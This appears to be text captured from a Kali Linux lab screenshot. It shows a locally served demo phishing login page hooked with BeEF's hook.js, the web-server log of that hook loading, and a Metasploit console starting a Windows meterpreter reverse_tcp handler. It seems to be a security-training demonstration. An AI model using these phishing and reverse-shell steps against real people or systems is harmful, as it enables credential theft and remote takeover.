 1 2 3 4 2 2 9:41
BeEF Control Panel
Phishing Page
127.0.0.1:8080/index.html?username=1&password=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Login
Username:
Password:
Login
Warning: This is a phishing demonstration page. Do not enter your real credentials.
警告：这是一个钓鱼攻击演示页面，请勿输入真实的凭证。
w1ndys@w1ndys: ~/Desktop/w1ndys/www
文件 动作 编辑 查看 帮助
Starting up http-server, serving ./
http-server version: 14.1.1
http-server settings:
CORS: disabled
Cache: 3600 seconds
Connection Timeout: 120 seconds
Directory Listings: visible
AutoIndex: visible
Serve GZIP Files: false
Serve Brotli Files: false
Default File Extension: none
Available on:
http://127.0.0.1:8080
http://192.168.189.130:8080
Hit CTRL-C to stop the server
[2024-07-11T01:33:13.752Z] "GET /index.html" "Mozilla/5.0 (X11; Linux x86_64
; rv:109.0) Gecko/20100101 Firefox/115.0"
(node:3194) [DEP0066] DeprecationWarning: OutgoingMessage.prototype._headers
is deprecated
(Use `node --trace-deprecation ...` to show where the warning was created)
[2024-07-11T01:33:13.808Z] "GET /hook.js" "Mozilla/5.0 (X11; Linux x86_64; r
v:109.0) Gecko/20100101 Firefox/115.0"
w1ndys@w1ndys: ~
文件 动作 编辑 查看 帮助
4 Stage Encryption, Metasm)
5 payload/windows/meterpreter/reverse_tcp_uuid . norm
al No Windows Meterpreter (Reflective Injection), Reverse TCP Stager wit
h UUID Support
Interact with a module by name or index. For example info 5, use 5 or use pay
load/windows/meterpreter/reverse_tcp_uuid
msf6 > handler -H 127.0.0.1 -P 8080 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 1.
msf6 >
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did
you want ReverseListenerBindAddress?
[-] Handler failed to bind to 127.0.0.1:8080:- -
[-] Handler failed to bind to 0.0.0.0:8080:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in us
e or unavailable: (0.0.0.0:8080).
handler -H 127.0.0.1 -P 8080 -p windows/Interrupt: use the 'exit' command to
quit
msf6 > handler -H 127.0.0.1 -P 4444 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 2.
msf6 >
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did
you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
中
https://blog.w1ndys.top